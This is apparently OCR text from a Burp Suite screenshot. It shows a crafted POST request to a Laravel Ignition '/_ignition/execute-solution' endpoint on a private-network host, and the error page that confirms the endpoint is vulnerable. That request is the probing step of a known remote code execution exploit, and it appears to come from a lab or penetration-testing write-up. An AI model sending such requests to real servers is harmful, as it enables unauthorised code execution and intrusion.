 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > 
Request
Raw Params Headers Hex
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 172.16.1.146:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:70.0) Gecko/20100101 Firefox/70.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 167
11
12 {
13 "solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableOpti
onalSolution",
14 "parameters": {
15 "variableName": "username",
16 "viewFile": "xxxxxx"
17 }
18 }
Burp Suite Response Renderer
/var/www/
ErrorException
file_get_contents(xxxxxx): failed to open stream: No such file or
directory
http://172.16.1.146:8080/_ignition/execute-solution
Stack trace Request App User Context Debug Share
Expand vendor frames
vendor/facade/ignition/src/Solutions/
MakeViewVariableOptionalSolution.php
37 Illuminate\Foundation\Bootstrap\
HandleExceptions :75
1 unknown frame
34 vendor frames...
Illuminate\Foundation\Bootstrap\HandleExceptions
::handleError
vendor/facade/ignition/src/Solutions/
MakeViewVariableOptionalSolution.php:75
60 public function isRunnable(array $parameters = [])
61 {
62 return $this->makeOptional($this->getRunParameters()) !=
63 }
64